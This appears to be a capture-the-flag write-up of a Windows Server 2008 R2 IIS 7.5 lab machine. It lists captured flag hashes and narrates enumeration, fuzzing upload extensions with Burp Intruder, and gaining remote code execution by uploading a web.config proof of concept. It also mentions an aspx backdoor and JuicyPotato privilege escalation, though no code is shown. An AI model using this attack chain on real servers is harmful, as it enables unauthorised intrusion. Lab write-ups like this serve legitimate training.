
Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | e29ad89891462e0b09741e3082f44a2f |
| root.txt | c837f7b699feef5475a0c079f9d4f5ea |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: Windows Server 2008 R2 for x64-based Systems Build 7600
Architecture: x64
FQDN: ?
vhosts: ?
Lessons Learned
Be careful with the syntax of privesc commands. It's probably going to be a lot easy to just kick the exec call with args into a bat file and trigger that instead of trying to pass arguments through to something like juicypotato.
Solution
Enumeration
Open Ports
http on tcp/80
Microsoft IIS httpd 7.5
Manual Enumeration
I began attacking this target by running three Nmap enumeration scans, a quick tcp scan, a full tcp scan, and a top 20 udp port scan. I followed these scans up with Nmap script scans targeted against any exposed ports I found.
The banner on tcp/80 leaked that the service was Microsoft IIS httpd 7.5.
 The http Nmap script scan detected that there was the vhost 'ns1' on this machine. I will need to follow up by fuzzing for vhosts.
The http Nmap script scan detected that there was the vhost 'ns1' on this machine. I will need to follow up by fuzzing for vhosts.

 Whatweb scans confirmed Nmap report. MS IIS/7.5 X-Powered-By ASP.NET.
Whatweb scans confirmed Nmap report. MS IIS/7.5 X-Powered-By ASP.NET.
Per Nikto scan, the ASP.NET version on this machine is 2.0.50727.
 The index.html source is very minimal, a container that holds an image, merlin.jpg. I can pull down this image and binwalk it, maybe something is hidden inside?
The index.html source is very minimal, a container that holds an image, merlin.jpg. I can pull down this image and binwalk it, maybe something is hidden inside?

 Gobuster found three potentially interesting folders.
Gobuster found three potentially interesting folders.
 I decided to navigate to the webroot index.html page. I proxied the request through Burp so that I could build out a sitemap.
I decided to navigate to the webroot index.html page. I proxied the request through Burp so that I could build out a sitemap.
When I navigated to /transfer.aspx, I saw that I had what appears to be file upload capability.

 I was not able to upload a .aspx file.
I was not able to upload a .aspx file.
 I was not able to upload a .txt file either. I was able to upload a .jpg file.
I was not able to upload a .txt file either. I was able to upload a .jpg file.
 I made a list of extensions that I could use for a reverse shell.
I made a list of extensions that I could use for a reverse shell.
 After running the Intruder attack, I saw that I could upload config files.
After running the Intruder attack, I saw that I could upload config files.
 I googled 'aspx file upload rce' and found a blog post detailing an Unrestricted File Upload vulnerability.
I googled 'aspx file upload rce' and found a blog post detailing an Unrestricted File Upload vulnerability.

 I saved the exploit PoC code and uploaded it. Per the code comments, if I can navigate to the web.config resource after upload and I see the number 3, I have RCE. And I do!
I saved the exploit PoC code and uploaded it. Per the code comments, if I can navigate to the web.config resource after upload and I see the number 3, I have RCE. And I do!

 I wrote a really quick and dirty aspx backdoor shell.
I wrote a really quick and dirty aspx backdoor shell.
